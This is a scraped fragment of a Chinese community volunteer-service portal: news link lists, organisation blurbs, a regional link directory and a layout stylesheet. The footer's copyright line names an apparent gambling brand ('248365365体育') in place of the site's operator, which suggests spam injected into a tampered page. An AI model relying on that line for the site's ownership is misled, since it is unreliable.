                <ul><li><a href="/html/health2018-0529content_152755780666844.html" title="[医疗]家庭医生林杰：患者眼中的“问题”医生" target="_blank">[医疗]家庭医生林杰：患者眼中的“问题”医生</a></li><li><a href="/html/health2018-0529content_152755766266843.html" title="[医疗]北京医院红心志愿先锋队社区义诊" target="_blank">[医疗]北京医院红心志愿先锋队社区义诊</a></li><li><a href="/html/health2018-0528content_152747707466840.html" title="[医疗]风雨无阻  他们对签约居民的病情最了解" target="_blank">[医疗]风雨无阻  他们对签约居民的病情最了解</a></li><li><a href="/html/young2018-0528content_152747171466833.html" title="[青年]云南首支关爱留守儿童志愿服务队成立" target="_blank">[青年]云南首支关爱留守儿童志愿服务队成立</a></li><li><a href="/html/young2018-0528content_152747160566832.html" title="[青年]致“2050”全体志愿者的一封信" target="_blank">[青年]致“2050”全体志愿者的一封信</a></li><li><a href="/html/young2018-0528content_152747143966831.html" title="[青年]安徽志愿者“亮相”2018世界制造业大会" target="_blank">[青年]安徽志愿者“亮相”2018世界制造业大会</a></li><li><a href="/html/property2018-0423content_152446588366729.html" title="[物业]老旧小区堆杂物 志愿者义务清运" target="_blank">[物业]老旧小区堆杂物 志愿者义务清运</a></li><li><a href="/html/property2018-0404content_152281025766639.html" title="[物业]居民家中失火 物业保安破门救火" target="_blank">[物业]居民家中失火 物业保安破门救火</a></li><li><a href="/html/property2018-0228content_151978995566539.html" title="[物业]武汉光谷“红色物业”惠及20万居民" target="_blank">[物业]武汉光谷“红色物业”惠及20万居民</a></li></ul>
            </div>
        </div>
        <div class="right">
            <div class="content">
                <ul><li><a href="/html/teacher2018-0528content_152747217266836.html" title="[教师]全国教师志愿服务联盟服务推进会召开" target="_blank">[教师]全国教师志愿服务联盟服务推进会召开</a></li><li><a href="/html/teacher2018-0528content_152747204666835.html" title="[教师]潍坊聋哑学校志愿者 用温暖成就孩子梦想" target="_blank">[教师]潍坊聋哑学校志愿者 用温暖成就孩子梦想</a></li><li><a href="/html/teacher2018-0528content_152747192466834.html" title="[教师]清朗校园 滋养文明的沃土" target="_blank">[教师]清朗校园 滋养文明的沃土</a></li><li><a href="/html/party2018-0611content_152867936166862.html" title="[党员]玉蟾街道：党员志愿服务获群众点赞" target="_blank">[党员]玉蟾街道：党员志愿服务获群众点赞</a></li><li><a href="/html/party2018-0604content_152807606666853.html" title="[党员]唐口街道成立夏收党员义务服务队" target="_blank">[党员]唐口街道成立夏收党员义务服务队</a></li><li><a href="/html/party2018-0529content_152755720266841.html" title="[党员]黄村乡“党员爱心专列”一村一站送服务" target="_blank">[党员]黄村乡“党员爱心专列”一村一站送服务</a></li><li><a href="/html/jinguojghd2018-0611content_152870674566863.html" title="[巾帼]助推居家养老 浙江浦江巾帼志愿者暖心行动" target="_blank">[巾帼]助推居家养老 浙江浦江巾帼志愿者暖心行动</a></li><li><a href="/html/jinguojgfc2018-0529content_152756344166846.html" title="[巾帼]武汉：“帮女郎”志愿服务队在行动" target="_blank">[巾帼]武汉：“帮女郎”志愿服务队在行动</a></li><li><a href="/html/jinguojgfc2018-0529content_152755931466845.html" title="[巾帼]胡国莲：孩子们的“好奶奶”" target="_blank">[巾帼]胡国莲：孩子们的“好奶奶”</a></li></ul>
            </div>
        </div>
    </div>
</div>
 
<div class='frame-p'><a href="http://zt.cncn.org.cn/2016/20160707/" title="2017基层社区服务培训班" target="_blank"><img src="/images/dfile201708-211aa2571212fd3d5b47e57511da3c902f.gif" border="0" width="980" height="58" /></a></div> 
<div id="frm5">
    <div class="left">
        <div class="container">
            <div class="header header1"><p><a href="/voluntfederation.html" target="_blank">中国志愿服务联合会</a></p></div>
            <dl>
                <dt>[机构简介]</dt>
                <dd class="note">中国志愿服务联合会经民政部批准，于2013年12月在京登记成立。中国志愿服务联合会是由志愿者组织...[<a href="/html/voluntfederationintro2014-07content_140429760454898.html" target="_blank">详细</a>]</dd>
            </dl>
            <dl>
                <dt>[<a href="/voluntfederationnews.html" target="_blank">工作动态</a>]</dt>
                <dd><a href="/html/voluntfederationnews2014-07content_140437268354948.html" title="刘淇：推进“邻里守望”志愿服务工作" target="_blank">刘淇：推进“邻里守望”志愿服务工作</a></dd><dd><a href="/html/voluntfederationnews2014-07content_140437233754947.html" title="全国“邻里守望”志愿服务活动工作座谈会" target="_blank">全国“邻里守望”志愿服务活动工作座谈会</a></dd>            </dl>
            <dl>
                <dt>[<a href="/voluntfederationnotice.html" target="_blank">通知公告</a>]</dt>
                <dd><a href="/html/voluntfederationnotice2014-07content_140437373854950.html" title="中国志愿服务联合会招聘工作人员公告" target="_blank">中国志愿服务联合会招聘工作人员公告</a></dd><dd><a href="/html/voluntfederationnotice2014-07content_140437362654949.html" title="开展“邻里守望”志愿服务活动的倡议书" target="_blank">开展“邻里守望”志愿服务活动的倡议书</a></dd>            </dl>
        </div>
    </div>
    <div class="center">
         
        <div class="container">
            <div class="header header2"><p><a href="/foundation.html" target="_blank">中国志愿服务基金会</a></p></div>
            <dl>
                <dt>[机构简介]</dt>
                <dd class="note">中国志愿服务基金会是经民政部批准成立的全国性公募基金会，其宗旨和使命是：大力普及志愿理念...[<a href="/html/foundationfoundintro2011-1017content_131883450412170.html" target="_blank">详细</a>]</dd>
            </dl>
            <dl>
                <dt>[<a href="/foundationfoundnews.html" target="_blank">工作动态</a>]</dt>
                <dd><a href="/html/foundationfoundnews2013-0221content_136141339734672.html" title="关爱留守儿童“快乐学校”招募志愿者" target="_blank">关爱留守儿童“快乐学校”招募志愿者</a></dd><dd><a href="/html/foundationfoundnews2013-0221content_136141333034670.html" title="青年志愿服务情暖高原 筑起爱的保护伞" target="_blank">青年志愿服务情暖高原 筑起爱的保护伞</a></dd>            </dl>
            <dl>
                <dt>[<a href="/foundationfoundlove.html" target="_blank">捐赠记录</a>]</dt>
                <dd><a href="/html/foundationfoundlove2012-1102content_135182291627146.html" title="濮阳市建设工程公司 2000元" target="_blank">濮阳市建设工程公司 2000元</a></dd><dd><a href="/html/foundationfoundlove2012-1102content_135182289927145.html" title="濮阳市瑞祥置业公司 200元" target="_blank">濮阳市瑞祥置业公司 200元</a></dd>            </dl>
        </div>
    </div>
    <div class="right">
         
        <div class="container">
            <div class="header header3"><p><a href="/cncvsite.html" target="_blank">社区志愿服务全国联络总站</a></p></div>
            <div class="cleardiv"></div>
            <div class="content">
                <dl>
                    <dt>[机构简介]</dt>
                    <dd class="note">社区志愿服务全国联络总站成立于2010年7月，是受中央文明办委托，由中国志愿服务基金会主办...[<a href="/html/aboutintro.html" target="_blank">详细</a>]</dd>
                </dl>
                <dl>
                    <dt>[<a href="/cncvsitenews.html" target="_blank">总站动态</a>]</dt>
                    <dd><a href="/html/cncvnews2014-0523content_140082688753975.html" title="国家卫计委宣传司姚宏文副司长参观百步亭" target="_blank">国家卫计委宣传司姚宏文副司长参观百步亭</a></dd><dd><a href="/html/cncvnews2014-0521content_140066444953905.html" title="山东高密社区党建工作培训班参观考察百步亭" target="_blank">山东高密社区党建工作培训班参观考察百步亭</a></dd><dd><a href="/html/cncvnews2014-0521content_140064160853880.html" title="长沙市岳麓区委宣传部长参观考察百步亭" target="_blank">长沙市岳麓区委宣传部长参观考察百步亭</a></dd><dd><a href="/html/cncvnews2014-0521content_140063703753873.html" title="湖南省岳阳市文明办参观调研百步亭社区" target="_blank">湖南省岳阳市文明办参观调研百步亭社区</a></dd><dd><a href="/html/cncvnews2014-0521content_140063344253861.html" title="郑州商都路办事处张俊忠一行考察百步亭社区" target="_blank">郑州商都路办事处张俊忠一行考察百步亭社区</a></dd>                </dl>
            </div>
            <div class="content rc">
                <dl>
                    <dt>[<a href="/cncvsitehistory.html" target="_blank">总站大事记</a>]</dt>
                    <dd><a href="http://chunwan.cncn.org.cn/2018/" title="2018全国社区网络春晚启动" target="_blank">2018全国社区网络春晚启动</a></dd><dd><a href="http://zt.cncn.org.cn/2017/train/" title="全国社区工作者培训班在武汉百步亭社区开班" target="_blank">全国社区工作者培训班在武汉百步亭社区开班</a></dd><dd><a href="http://zt.cncn.org.cn/2017/neighbor/" title="全国首家志愿服务在线公益平台在百步亭上线" target="_blank">全国首家志愿服务在线公益平台在百步亭上线</a></dd><dd><a href="http://zt.cncn.org.cn/2017/zyfw/" title="第六批社区学雷锋志愿服务联络工作示范站评选" target="_blank">第六批社区学雷锋志愿服务联络工作示范站评选</a></dd><dd><a href="http://zt.cncn.org.cn/2016/20160707/" title="2016基层社区志愿服务培训班在汉开班" target="_blank">2016基层社区志愿服务培训班在汉开班</a></dd><dd><a href="http://zt.cncn.org.cn/2015/guangchangwu/" title="广场文明舞起来 首届全国社区广场舞大赛启动" target="_blank">广场文明舞起来 首届全国社区广场舞大赛启动</a></dd><dd><a href="http://zt.cncn.org.cn/cncn/zt2015/zyfwdh/#page2" title="邻里守望情 志愿中国行" target="_blank">邻里守望情 志愿中国行</a></dd><dd><a href="http://zt.cncn.org.cn/2015/zyfwpx2015/" title="开展首期志愿服务实践基地培训班" target="_blank">开展首期志愿服务实践基地培训班</a></dd>                </dl>
            </div>
        </div>
    </div>
</div>
 
<div class='frame-p'><a href="http://chunwan.cncn.org.cn/" title="全国社区网络春晚官网" target="_blank"><img src="/images/dfile201712-189665370bdcc311f6d401bcd3ffd89b56.jpg" border="0" width="980" height="58" /></a></div> 
<div class="frm-link">
     
    <div class="container">
        <div class="header"><p style="width:140px;">中国文明网联盟</p></div>
        <div class="content">
            <div class="ulink_3" id="wm_union">
                <p><a href="http://www.wenming.cn/" title="中国文明网" target="_blank">中国文明网</a> <a href="http://bj.wenming.cn/" title="北京" target="_blank" rel="external nofollow">北京</a> <a href="http://www.tjwenming.cn/" title="天津" target="_blank" rel="external nofollow">天津</a> <a href="http://hb.wenming.cn/" title="河北" target="_blank" rel="external nofollow">河北</a> <a href="http://sx.wenming.cn/" title="山西" target="_blank" rel="external nofollow">山西</a> <a href="http://sh.wenming.cn/" title="上海" target="_blank" rel="external nofollow">上海</a> <a href="http://zj.wenming.cn/" title="浙江" target="_blank" rel="external nofollow">浙江</a> <a href="http://ah.wenming.cn/" title="安徽" target="_blank">安徽</a> <a href="http://fj.wenming.cn/" title="福建" target="_blank" rel="external nofollow">福建</a> <a href="http://sd.wenming.cn/" title="山东" target="_blank" rel="external nofollow">山东</a> <a href="http://gd.wenming.cn/" title="广东" target="_blank" rel="external nofollow">广东</a> <a href="http://cq.wenming.cn/" title="重庆" target="_blank" rel="external nofollow">重庆</a> <a href="http://sc.wenming.cn/" title="四川" target="_blank" rel="external nofollow">四川</a> <a href="http://gz.wenming.cn/" title="贵州" target="_blank" rel="external nofollow">贵州</a> <a href="http://yn.wenming.cn/" title="云南" target="_blank" rel="external nofollow">云南</a> <a href="http://xj.wenming.cn/" title="新疆" target="_blank" rel="external nofollow">新疆</a> <a href="http://nj.wenming.cn/" title="南京" target="_blank" rel="external nofollow">南京</a> <a href="http://ty.wenming.cn/" title="太原" target="_blank" rel="external nofollow">太原</a> <a href="http://chc.wenming.cn/" title="长春" target="_blank" rel="external nofollow">长春</a> <a href="http://heb.wenming.cn/" title="哈尔滨" target="_blank" rel="external nofollow">哈尔滨</a> <a href="http://zjhz.wenming.cn/" title="杭州" target="_blank" rel="external nofollow">杭州</a> <a href="http://hf.wenming.cn/" title="合肥" target="_blank" rel="external nofollow">合肥</a> <a href="http://fz.wenming.cn/" title="福州" target="_blank" rel="external nofollow">福州</a> <a href="http://nc.wenming.cn/" title="南昌" target="_blank" rel="external nofollow">南昌</a> <a href="http://cs.wenming.cn/" title="长沙" target="_blank" rel="external nofollow">长沙</a> <a href="http://zz.wenming.cn/" title="郑州" target="_blank" rel="external nofollow">郑州</a></p><p><a href="http://hbwh.wenming.cn/" title="武汉" target="_blank" rel="external nofollow">武汉</a> <a href="http://gdgz.wenming.cn/" title="广州" target="_blank" rel="external nofollow">广州</a> <a href="http://nn.wenming.cn/" title="南宁" target="_blank">南宁</a> <a href="http://cd.wenming.cn/" title="成都" target="_blank" rel="external nofollow">成都</a> <a href="http://gy.wenming.cn/" title="贵阳" target="_blank" rel="external nofollow">贵阳</a> <a href="http://km.wenming.cn/" title="昆明" target="_blank" rel="external nofollow">昆明</a> <a href="http://lz.wenming.cn/" title="兰州" target="_blank">兰州</a> <a href="http://dl.wenming.cn/" title="大连" target="_blank" rel="external nofollow">大连</a> <a href="http://qd.wenming.cn/" title="青岛" target="_blank" rel="external nofollow">青岛</a> <a href="http://nb.wenming.cn/" title="宁波" target="_blank" rel="external nofollow">宁波</a> <a href="http://xm.wenming.cn/" title="厦门" target="_blank" rel="external nofollow">厦门</a> <a href="http://ts.wenming.cn/" title="唐山" target="_blank" rel="external nofollow">唐山</a> <a href="http://lf.wenming.cn/" title="廊坊" target="_blank" rel="external nofollow">廊坊</a> <a href="http://qhd.wenming.cn/" title="秦皇岛" target="_blank" rel="external nofollow">秦皇岛</a> <a href="http://hbcd.wenming.cn/" title="承德" target="_blank" rel="external nofollow">承德</a> <a href="http://sxcz.wenming.cn/" title="长治" target="_blank" rel="external nofollow">长治</a> <a href="http://sxlf.wenming.cn/" title="临汾" target="_blank" rel="external nofollow">临汾</a> <a href="http://jc.wenming.cn/" title="晋城" target="_blank" rel="external nofollow">晋城</a> <a href="http://sxjz.wenming.cn/" title="晋中" target="_blank" rel="external nofollow">晋中</a> <a href="http://sxsz.wenming.cn/" title="朔州" target="_blank" rel="external nofollow">朔州</a> <a href="http://lvl.wenming.cn/" title="吕梁" target="_blank" rel="external nofollow">吕梁</a> <a href="http://hm.wenming.cn/" title="侯马" target="_blank" rel="external nofollow">侯马</a> <a href="http://bt.wenming.cn/" title="包头" target="_blank" rel="external nofollow">包头</a> <a href="http://eeds.wenming.cn/" title="鄂尔多斯" target="_blank" rel="external nofollow">鄂尔多斯</a> <a href="http://nmgtl.wenming.cn/" title="通辽" target="_blank" rel="external nofollow">通辽</a> <a href="http://sz.wenming.cn/" title="苏州" target="_blank" rel="external nofollow">苏州</a></p>
                <p><a href="http://zjg.wenming.cn/" title="张家港" target="_blank" rel="external nofollow">张家港</a> <a href="http://nt.wenming.cn/" title="南通" target="_blank" rel="external nofollow">南通</a> <a href="http://jscz.wenming.cn/" title="常州" target="_blank" rel="external nofollow">常州</a> <a href="http://jszj.wenming.cn/" title="镇江" target="_blank" rel="external nofollow">镇江</a> <a href="http://yz.wenming.cn/" title="扬州" target="_blank" rel="external nofollow">扬州</a> <a href="http://xz.wenming.cn/" title="徐州" target="_blank" rel="external nofollow">徐州</a> <a href="http://tl.wenming.cn/" title="铜陵" target="_blank" rel="external nofollow">铜陵</a> <a href="http://wx.wenming.cn/" title="无锡" target="_blank" rel="external nofollow">无锡</a> <a href="http://tz.wenming.cn/" title="泰州" target="_blank" rel="external nofollow">泰州</a> <a href="http://fjsm.wenming.cn/" title="三明" target="_blank" rel="external nofollow">三明</a> <a href="http://jdz.wenming.cn/" title="景德镇" target="_blank" rel="external nofollow">景德镇</a> <a href="http://px.wenming.cn/" title="萍乡" target="_blank" rel="external nofollow">萍乡</a> <a href="http://ly.wenming.cn/" title="临沂" target="_blank" rel="external nofollow">临沂</a> <a href="http://wh.wenming.cn/" title="威海" target="_blank" rel="external nofollow">威海</a> <a href="http://wf.wenming.cn/" title="潍坊" target="_blank" rel="external nofollow">潍坊</a> <a href="http://zb.wenming.cn/" title="淄博" target="_blank" rel="external nofollow">淄博</a> <a href="http://lw.wenming.cn/" title="莱芜" target="_blank" rel="external nofollow">莱芜</a> <a href="http://ahhb.wenming.cn/" title="淮北" target="_blank" rel="external nofollow">淮北</a> <a href="http://mas.wenming.cn/" title="马鞍山" target="_blank" rel="external nofollow">马鞍山</a> <a href="http://ahwh.wenming.cn/" title="芜湖" target="_blank" rel="external nofollow">芜湖</a> <a href="http://bb.wenming.cn/" title="蚌埠" target="_blank" rel="external nofollow">蚌埠</a> <a href="http://hs.wenming.cn/" title="黄山" target="_blank" rel="external nofollow">黄山</a> <a href="http://bz.wenming.cn/" title="毫州" target="_blank" rel="external nofollow">毫州</a> <a href="http://ahsz.wenming.cn/" title="宿州" target="_blank" rel="external nofollow">宿州</a> <a href="http://fy.wenming.cn/" title="阜阳" target="_blank" rel="external nofollow">阜阳</a> <a href="http://jx.wenming.cn/" title="嘉兴" target="_blank">嘉兴</a></p>
                <p><a href="http://ahhn.wenming.cn/" title="淮南" target="_blank" rel="external nofollow">淮南</a> <a href="http://zjsx.wenming.cn/" title="绍兴" target="_blank" rel="external nofollow">绍兴</a> <a href="http://py.wenming.cn/" title="濮阳" target="_blank" rel="external nofollow">濮阳</a> <a href="http://jy.wenming.cn/" title="济源" target="_blank" rel="external nofollow">济源</a> <a href="http://hnly.wenming.cn/" title="洛阳" target="_blank" rel="external nofollow">洛阳</a> <a href="http://smx.wenming.cn/" title="三门峡" target="_blank" rel="external nofollow">三门峡</a> <a href="http://hnxc.wenming.cn/" title="许昌" target="_blank" rel="external nofollow">许昌</a> <a href="http://yc.wenming.cn/" title="宜昌" target="_blank" rel="external nofollow">宜昌</a> <a href="http://hncd.wenming.cn/" title="常德" target="_blank" rel="external nofollow">常德</a> <a href="http://dg.wenming.cn/" title="东莞" target="_blank" rel="external nofollow">东莞</a> <a href="http://hz.wenming.cn/" title="惠州" target="_blank" rel="external nofollow">惠州</a> <a href="http://gdzh.wenming.cn/" title="珠海" target="_blank" rel="external nofollow">珠海</a> <a href="http://fs.wenming.cn/" title="佛山" target="_blank" rel="external nofollow">佛山</a> <a href="http://jm.wenming.cn/" title="江门" target="_blank" rel="external nofollow">江门</a> <a href="http://gdsz.wenming.cn/" title="深圳" target="_blank" rel="external nofollow">深圳</a> <a href="http://gxlz.wenming.cn/" title="柳州" target="_blank" rel="external nofollow">柳州</a> <a href="http://ga.wenming.cn/" title="广安" target="_blank" rel="external nofollow">广安</a> <a href="http://scmy.wenming.cn/" title="绵阳" target="_blank" rel="external nofollow">绵阳</a> <a href="http://sxbj.wenming.cn/" title="宝鸡" target="_blank" rel="external nofollow">宝鸡</a> <a href="http://gsjc.wenming.cn/" title="金昌" target="_blank" rel="external nofollow">金昌</a> <a href="http://klmy.wenming.cn/" title="克拉玛依" target="_blank" rel="external nofollow">克拉玛依</a> <a href="http://cq.wenming.cn/ybwmw/" title="重庆渝北" target="_blank" rel="external nofollow">重庆渝北</a> <a href="http://cq.wenming.cn/yzwmw/" title="重庆渝中" target="_blank" rel="external nofollow">重庆渝中</a> <a href="http://tibet.news.cn/wenming/index.htm" title="拉萨" target="_blank" rel="external nofollow">拉萨</a> <a href="http://zy.wenming.cn/" title="遵义" target="_blank" rel="external nofollow">遵义</a></p>
            </div>
        </div>
    </div>
</div>
<div class="frm-link">
     
    <div class="container">
        <div class="header"><p style="width:90px;">友情链接</p></div>
        <div class="content"><p id="footlink">
            <a href="http://www.cncn.org.cn/" title="中国社区网" target="_blank">中国社区网</a>
            <a href="http://www.zhiyuanfuwu.com/" title="中国志愿服务基金会" target="_blank">中国志愿服务基金会</a>
            <a href="http://www.cvf.org.cn/" title="中国志愿服务联合会" target="_blank">中国志愿服务联合会</a>
            <a href="http://www.cvsf.org.cn/" title="中国志愿服务基金会" target="_blank">中国志愿服务基金会</a>
            <a href="http://www.dangjian.cn/" title="党建网" target="_blank">党建网</a>
            <a href="http://zbzyz.47365.com/" title="淄博社区志愿者网" target="_blank">淄博社区志愿者网</a>
            <a href="http://www.bjwmb.gov.cn/" title="首都文明网" target="_blank">首都文明网</a>
            <a href="http://www.iqilu.com/" title="齐鲁网" target="_blank">齐鲁网</a>
            <a href="http://www.hf365.com/" title="合肥在线" target="_blank">合肥在线</a>
            <a href="http://www.xyzyz.org/" title="心语公益网" target="_blank">心语公益网</a>
            <a href="http://chunwan.cncn.org.cn/2017/" title="社区网络春晚" target="_blank">全国社区网络春晚</a>
            <a href="http://www.cjr.org.cn/" title="深圳残疾人网" target="_blank">深圳残疾人网</a>
            <a href="http://www.chuying.org/" title="雏鹰网" target="_blank">雏鹰网</a>
            <a href="http://71.people.com.cn/" title="七一社区" target="_blank">七一社区</a>
            <a href="http://www.bbtgroup.cn/" title="百步亭集团" target="_blank">百步亭集团</a>
            <a href="http://hb.cncn.org.cn/wuhan/baibuting/" title="百步亭社区网" target="_blank">百步亭社区网</a>
            <a href="http://hb.people.com.cn/cpc/" title="中国共产党新闻网湖北站" target="_blank">中国共产党新闻网湖北站</a>
            <a href="http://www.whwm.org/" title="武汉文明网" target="_blank">武汉文明网</a>
            <a href="http://zyz.whwm.org/" title="武汉志愿者注册系统" target="_blank">志愿武汉</a>
            <a href="http://www.kids21.cn/" title="中国未成年人网" target="_blank">中国未成年人网</a>
            <a href="http://bbs.ts.cn/" title="天山论坛" target="_blank">天山论坛</a>
        </p></div>
    </div>
</div>
 
<div id="footer">
    <div class="content">
        <p><a href="/html/aboutintro.html" target="_blank">关于本站</a> | <a href="/html/aboutjob.html" target="_blank">诚聘英才</a> | <a href="/html/aboutapply.html" target="_blank">实习申请</a> | <a href="/eDoInfoclassid46.html" target="_blank">在线投稿</a> | <a href="/html/aboutcontact.html" target="_blank">联系我们</a></p>
        <p>主办：中国志愿服务基金会　承办：武汉百步亭社区</p>
        <p>248365365体育　版权所有　<a href="http://www.miitbeian.gov.cn" rel="external nofollow" target="_blank">鄂ICP备10014042号-1</a>
        </p>
    </div>
</div>
</body>
</html>
<div id="cache_login">
     
</div>


 
</div>
 
 
 
 
 
 
 
 
 
 

--- FILE ---
content_type: text/css
request_url: https://shanghaiqinzijianding.com/images/css12index2014css.css
body_size: 3246
content:



/*头部*/
#xheader {width:980px;margin:0px auto;color:#A3A3A3;}
#xheader .left {width:360px;float:left;}
#xheader .left #region {width:340px;margin:17px auto 4px;border:1px solid #F1F1F1;}
#xheader .left #region p {width:324px;margin:2px auto;color:#A9ADAE;line-height:21px;}
#xheader .left #region p a {color:#A3A3A3;}
#xheader .left #parameter {width:340px;margin:0px auto;height:24px;border:1px solid #F1F1F1;}
#xheader .left #parameter div {height:24px;line-height:24px;float:left;}
#xheader .left #parameter .map {font-weight:bold;width:88px;text-align:center;}
#xheader .left #parameter .map a {color:#D06C56;}
#xheader .left #parameter .jsymd {width:92px;}
#xheader .left #parameter #weather {width:160px;}
#xheader .center {width:240px;float:left;}
#xheader .center #logo {}
#xheader .center #logo img {width:240px;height:120px;behavior:url("images11iepngfix.htc");}
#xheader .right {width:380px;float:left;}
#xheader .right #u-panel {width:280px;float:left;}
#xheader .right #u-panel #u-about {height:32px;}
#xheader .right #u-panel #u-about ul {height:32px;width:280px;}
#xheader .right #u-panel #u-about li {width:64px;float:left;line-height:35px;height:32px;text-align:left;font-weight:bold;}
#xheader .right #u-panel #u-about li a {color:#b7b7b7;}
#xheader .right #u-panel #u-login {font-weight: bold;height:58px;color: #CD6E50;margin:4px auto 0px;}
#xheader .right #u-panel #u-login div {height:26px;line-height:26px;}
#xheader .right #u-panel #u-login .a {float:left;width:160px;}
#xheader .right #u-panel #u-login .a input {border: 1px solid #CDCDCD;height:18px;line-height:18px;}
#xheader .right #u-panel #u-login .b {float:left;width:76px;}
#xheader .right #u-panel #u-login .b input {width:80px;height:24px;cursor:hand;border:0px;}
#xheader .right #u-panel #u-login #password {width:102px;}
#xheader .right #u-panel #u-login .submit {background:url(images11ulogin.jpg) no-repeat;}
#xheader .right #u-panel #u-login .regist {background:url(images11ureg.jpg) no-repeat;}
#xheader .right #u-panel #u-weburl {height:24px;background:url(images14urlbg.jpg) no-repeat 0px -24px;}
#xheader .right #u-panel #u-weburl ul {height:24px;width:270px;}
#xheader .right #u-panel #u-weburl li {width:90px;float:left;line-height:27px;height:24px;text-indent:22px;}
#xheader .right #u-panel #u-weburl li a {color:#b7b7b7;}
#xheader .right #u-weixin {width:100px;float:left;}

/*广告*/
.frame-p {width:980px;margin:8px auto;}

/*2014焦点图、热点聚焦、志愿者注册*/
#frm1 {width:980px;margin:0px auto 8px;}
#frm1 .left {width:350px;float:left;}
#frm1 .left .container {}
#frm1 .left .container #slider {width: 340px;height:265px;margin-top:5px;}
#frm1 .left .container #slider #focusViwer {width: 340px;margin:4px auto 0px;font-size: 14px;}/*flash轮换*/
#frm1 .left .container #slider #focusViwer img {width:340px;height:232px;}
#frm1 .left .container .header {height: 30px;}
#frm1 .left .container .header p {width: 97%;height: 30px;color: #DD3824;text-indent: 5px;color:#666;}
#frm1 .left .container .header p a {font:bold 14px/30px "宋体";color:#D91C0A;}
#frm1 .left .container .header .more {font:normal 12px/32px "宋体";float:right;} 
#frm1 .left .container .header .more a {color:#ADADAD;font-size: 12px;font-weight:normal;}
#frm1 .left .container .photo {width:350px;margin:0px auto;}
#frm1 .left .container .photo ul {width:350px;}
#frm1 .left .container .photo li {float:left;width:175px;}
#frm1 .left .container .photo li img {display:block;border:1px solid #E4E4E4;margin:4px auto;width:160px;height:96px;}
#frm1 .left .container .photo li p {line-height:25px;height:25px;text-align:center;}
#frm1 .left .container .photo li p a {cursor:pointer;}
#frm1 .center {width:370px;float:left;}
#frm1 .center .container {}
#frm1 .center .container .header {height: 38px;background:url(images14header_bg.gif) no-repeat 0px 0px;}
#frm1 .center .container .header p {width: 97%;height: 38px;font:bold 14px/38px "宋体";color: #DD3824;text-indent: 5px;}
#frm1 .center .container .header .more {font:normal 12px/38px "宋体";float:right;} 
#frm1 .center .container .header .more a {color:#ADADAD;}
#frm1 .center .container .content {margin:4px auto;}
#frm1 .center .container .content dl {border-bottom:1px dotted #D1D1D1;width:98%;margin:5px auto;}
#frm1 .center .container .content dt {height:26px;font:bold 16px/26px "宋体";width:96%;margin:3px auto;}
#frm1 .center .container .content dd {font-size:12px;width:96%;margin:2px auto;height:44px;text-indent:2em;}
#frm1 .center .container .content ul {margin:6px auto 0px;}
#frm1 .center .container .content li {height:29px;font:normal 16px/29px "宋体";padding-left:8px;color:#666;padding-left:20px;background:url(images14dot_4.gif) no-repeat 0px 4px;}
#frm1 .right {width:260px;float:left;}
#frm1 .right .container {margin-left:10px;width:250px;}
#frm1 .right .container #search {background:url(images14searchbg.gif) no-repeat;color:#666;height:32px;margin:3px auto 5px;}
#frm1 .right .container #search .box {width:202px;height: 25px;margin-top:5px;float:left;}
#frm1 .right .container #search .box #keyboard {border-width:0px;border-style:none;font-size: 13px;margin-left:30px;}
#frm1 .right .container #search .smt {width:48px;height:29px;float:left;}
#frm1 .right .container #search .smt span {width:67px;height:29px;}
#frm1 .right .container #search .smt span a {width:67px;height:29px;display:block;text-decoration:none;}
#frm1 .right .container #voluntsys {width:248px;border:1px solid #E4E4E4;}
#frm1 .right .container #voluntsys .header {}
#frm1 .right .container #voluntsys .menu {width:234px;margin:8px auto 0px;}
#frm1 .right .container #voluntsys .menu li {width:117px;float:left;height:38px;}
#frm1 .right .container #voluntsys .content {}
#frm1 .right .container #voluntsys .content #new_volunt {height:48px;font-size:12px;width:240px;}
#frm1 .right .container #voluntsys .content ul {height:48px;}
#frm1 .right .container #voluntsys .content li {height:24px;font:normal 12px/24px "宋体";padding-left:18px;background:url(images14dot_2.gif) no-repeat 0px 0px;color:#666;}
#frm1 .right .container #voluntsys .content li a {color:#666;}
/*社区台账排行榜*/
#frm1 .right .container #ranklist .header {height: 38px;}
#frm1 .right .container #ranklist .header p {width: 98%;height: 38px;font:bold 14px/38px "宋体";color: #DD3824;text-indent: 5px;}
#frm1 .right .container #ranklist .header .more {font:normal 12px/38px "宋体";float:right;} 
#frm1 .right .container #ranklist .header .more a {color:#ADADAD;}
#frm1 .right .container #ranklist .sub_header {width:248px;margin:0px auto;}
#frm1 .right .container #ranklist .sub_header ul {width:231px;margin:1px auto;border-bottom:1px solid #DCDCDC;}
#frm1 .right .container #ranklist .sub_header li {float:left;margin-right:5px;width:72px;height:20px;font:normal 12px/20px "宋体";text-align:center;background-color:#fff;}
#frm1 .right .container #ranklist .sub_header li a {display:block;width:72px;height:20px;}
#frm1 .right .container #ranklist .content {width:97%;margin:5px auto;background:url(images14dot_iol.gif) no-repeat 0px -1px;}
#frm1 .right .container #ranklist .content ul {width:99%;margin:2px auto;}
#frm1 .right .container #ranklist .content li {height:24px;font:12px/24px "宋体";padding-left:24px;}
#frm1 .right .container #ranklist .content li a {color:#666;}
/*爱心购*/
#frm2 {width:990px;margin:10px auto;}
#frm2 .container {margin:5px auto;}
#frm2 .container ul {width:990px;}
#frm2 .container li {width:320px;height:150px;float:left;display:inline;margin:0px 5px;}
#frm2 .container li img {width:320px;height:150px;}
/*社区好人榜等*/
#frm3 {width:980px;margin:10px auto;}
#frm3 .header {height: 35px;}
#frm3 .header p {width: 98%;height: 35px;font:bold 14px/35px "宋体";color:#D91C0A;text-indent: 5px;}
#frm3 .header p a {color:#D91C0A;}
#frm3 .header .more {font:normal 12px/38px "宋体";float:right;} 
#frm3 .header .more a {color:#ADADAD;}
#frm3 .main {width:720px;float:left;}
#frm3 .main .left {width:350px;float:left;}
#frm3 .main .left .content img {float:left;width:136px;height:96px;margin-top:4px;border:1px solid #E4E4E4;}
#frm3 .main .left .content ul {}
#frm3 .main .left .content li {height:21px;font:normal 12px/21px "宋体";padding-left:5px;color:#666;padding-left:18px;background:url(images14dot_2.gif) no-repeat 0px 0px;}
#frm3 .main .left .word ul {border-bottom:1px dotted #D1D1D1;}
#frm3 .main .left .word li {display:inline;float:left;height:28px;font:normal 12px/28px "宋体";margin:0px 5px;color:#666;}
#frm3 .main .left li a {color:#666;}
#frm3 .right {width:260px;float:left;}
#frm3 .right .container {}
#frm3 .right .container .header {height: 34px;}
#frm3 .right .container .header p {width: 97%;height: 34px;text-indent: 9px;font-size:12px;color:#ACACAC;}
#frm3 .right .container .header a {font-size:14px;font-family:"宋体";color: #DD3824;}
#frm3 .right .container .header .more {font:normal 12px/34px "宋体";float:right;} 
